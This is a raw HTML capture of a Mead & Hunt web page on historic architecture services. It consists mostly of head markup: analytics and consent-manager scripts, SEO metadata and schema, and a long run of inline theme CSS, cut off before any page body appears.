

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meadhunt.com/markets/cultural-resources/historic-architecture/
body_size: 33276
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script data-no-minify="1" async src="https://meadhunt.com/wp-content/cache/busting/1/gtm-484f6aebba02778edf02072d169738da.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HN4LX3KS9X');
</script>
<meta name="google-site-verification" content="NfEJcNVcfMZmbhgGCX0uf7slOqx1dpYMVJ_2DyKHsiA" />

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- TERMAGEDDON + USERCENTRICS -->
<link rel="preconnect" href="//privacy-proxy.usercentrics.eu">
<link rel="preload" href="//privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script">
<script type="application/javascript" src="//privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js"></script>
<script id="usercentrics-cmp" src="//app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="CGPZGxnA7vom7F" async></script>
<script>uc.setCustomTranslations('https://termageddon.ams3.cdn.digitaloceanspaces.com/translations/');</script>
<script type="application/javascript">var UC_UI_SUPPRESS_CMP_DISPLAY = true;</script><!-- END TERMAGEDDON + USERCENTRICS -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Historic Architecture &#060; Mead &amp; Hunt</title>
	<meta name="description" content="Our team can help balance historic character while providing modern functionality for your historic architecture projects." />
	<link rel="canonical" href="https://meadhunt.com/markets/cultural-resources/historic-architecture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Historic Architecture" />
	<meta property="og:description" content="Our team can help balance historic character while providing modern functionality for your historic architecture projects." />
	<meta property="og:url" content="https://meadhunt.com/markets/cultural-resources/historic-architecture/" />
	<meta property="og:site_name" content="Mead &amp; Hunt" />
	<meta property="article:publisher" content="https://www.facebook.com/meadandhunt" />
	<meta property="article:modified_time" content="2025-07-17T14:44:10+00:00" />
	<meta property="og:image" content="https://meadhunt.com/wp-content/uploads/2020/10/MeadHuntlogo500x500.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@meadhunt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meadhunt.com/markets/cultural-resources/historic-architecture/","url":"https://meadhunt.com/markets/cultural-resources/historic-architecture/","name":"Historic Architecture &#060; Mead &amp; Hunt","isPartOf":{"@id":"https://meadhunt.com/#website"},"datePublished":"2020-10-22T00:10:43+00:00","dateModified":"2025-07-17T14:44:10+00:00","description":"Our team can help balance historic character while providing modern functionality for your historic architecture projects.","breadcrumb":{"@id":"https://meadhunt.com/markets/cultural-resources/historic-architecture/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://meadhunt.com/markets/cultural-resources/historic-architecture/"]}]},{"@type":"BreadcrumbList","@id":"https://meadhunt.com/markets/cultural-resources/historic-architecture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meadhunt.com/"},{"@type":"ListItem","position":2,"name":"Markets","item":"https://meadhunt.com/markets/"},{"@type":"ListItem","position":3,"name":"Cultural Resources","item":"https://meadhunt.com/markets/cultural-resources/"},{"@type":"ListItem","position":4,"name":"Historic Architecture"}]},{"@type":"WebSite","@id":"https://meadhunt.com/#website","url":"https://meadhunt.com/","name":"Mead & Hunt","description":"Shaping the future by putting people first","publisher":{"@id":"https://meadhunt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meadhunt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://meadhunt.com/#organization","name":"Mead & Hunt","url":"https://meadhunt.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://meadhunt.com/#/schema/logo/image/","url":"https://meadhunt.com/wp-content/uploads/2020/10/MeadHuntlogo500x500.jpg","contentUrl":"https://meadhunt.com/wp-content/uploads/2020/10/MeadHuntlogo500x500.jpg","width":500,"height":500,"caption":"Mead & Hunt"},"image":{"@id":"https://meadhunt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/meadandhunt","https://x.com/meadhunt","https://www.linkedin.com/company/mead-&amp;-hunt"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//acsbapp.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Mead &amp; Hunt &raquo; Feed" href="https://meadhunt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mead &amp; Hunt &raquo; Comments Feed" href="https://meadhunt.com/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://meadhunt.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:#02668e;}a:hover,a:focus{color:#02688e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.75em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Roboto',sans-serif;font-weight:400;line-height:1em;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:1.5em;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:1.9em;font-weight:400;font-family:'Roboto Condensed',sans-serif;line-height:1.4em;text-transform:uppercase;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:1.2em;font-weight:700;font-family:'Roboto Condensed',sans-serif;line-height:1.3em;text-transform:uppercase;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:1em;font-weight:700;font-family:'Roboto',sans-serif;line-height:1.3em;text-transform:capitalize;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:1em;line-height:1.2em;font-weight:400;font-family:'Roboto',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:1em;line-height:1.2em;font-weight:600;font-family:'Futura-PT',futura-pt,sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:1em;line-height:1.25em;font-weight:400;font-family:'Futura-PT',futura-pt,sans-serif;}::selection{background-color:#02688e;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#02668e;background-color:#02668e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#02668e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#02668e;background-color:#02668e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#02668e;border-color:#02668e;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#02668e;}.entry-meta,.entry-meta *{line-height:1.45;color:#02668e;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#02688e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#02668e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#02668e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#02668e;border-color:#02668e;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#02668e;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#000000;}.single .ast-author-details .author-title{color:#02688e;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 1026px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:1025.9px){#ast-desktop-header{display:none;}}@media (min-width:1026px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#02688e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:400;font-size:1em;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ffffff;border-color:#02688e;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#02688e;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:1025px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:1026px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:0.5em;padding-right:1em;padding-bottom:0.5em;padding-left:1em;}.elementor-widget-button .elementor-button{border-color:#02688e;background-color:#02688e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#02688e;background-color:#ffffff;border-color:#02688e;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:400;font-size:1em;line-height:1em;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#02688e;background-color:#ffffff;border-color:#02688e;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#02688e;background-color:#02688e;color:#ffffff;font-family:inherit;font-weight:400;line-height:1em;letter-spacing:1px;font-size:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:0.5em;padding-right:1em;padding-bottom:0.5em;padding-left:1em;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#02688e;background-color:#02688e;padding-top:0.5em;padding-right:1em;padding-bottom:0.5em;padding-left:1em;font-family:inherit;font-weight:400;font-size:1em;line-height:1em;letter-spacing:1px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#02688e;background-color:#ffffff;border-color:#02688e;}@media (max-width:1025px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:768px){.ast-container{max-width:100%;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:769px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:1025px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:1.5em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:1.2em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:22px;}.astra-logo-svg{width:140px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;width:140px;}}@media (max-width:768px){.widget-title{font-size:25px;font-size:1.3888888888889rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:18px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:1.5em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:1.1em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:1em;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:140px;width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:1025px){html{font-size:102.6%;}}@media (max-width:768px){html{font-size:112.5%;}}@media (min-width:1026px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://meadhunt.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://meadhunt.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://meadhunt.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:1026px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root 